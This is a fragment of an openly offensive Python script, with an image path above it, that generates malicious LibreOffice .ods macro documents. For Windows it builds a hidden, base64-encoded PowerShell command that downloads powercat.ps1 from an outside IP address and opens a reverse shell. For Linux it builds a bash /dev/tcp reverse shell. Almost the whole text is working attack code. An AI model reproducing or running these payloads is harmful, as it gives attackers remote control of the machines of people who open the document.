 if sys.argv[1] == 'windows':
vbacall = '''Set oShell = CreateObject("Wscript.Shell")
oShell.Run'''
build_payload = (f'IEX(New-Object System.Net.WebClient).DownloadString("http://192.168.45.152/powercat
.ps1");powercat -c {ip} -p {port} -e powershell')
bytes_encoded = (base64.b64encode(bytes(build_payload, 'utf-16le')))
base64payload = bytes_encoded.decode()
payload = 'powershell.exe -windowstyle hidden -ExecutionPolicy Bypass -e ' + base64payload
print ("[" + Fore.GREEN + "+" + Fore.RESET + "] Payload: windows reverse shell")
print ("[" + Fore.GREEN + "+" + Fore.RESET + "] Creating malicious .ods file\n")
Macro_Gen()
if sys.argv[1] == 'linux':
vbacall = 'Shell'
payload = '/bin/bash -c &apos;bash -i &gt;&amp; /dev/tcp/' + ip + '/' + port + ' 0&gt;&amp;1&apos;'
print ("[" + Fore.GREEN + "+" + Fore.RESET + "] Payload: linux reverse shell")
print ("[" + Fore.GREEN + "+" + Fore.RESET + "] Creating malicious .ods file\n")
Macro_Gen()
~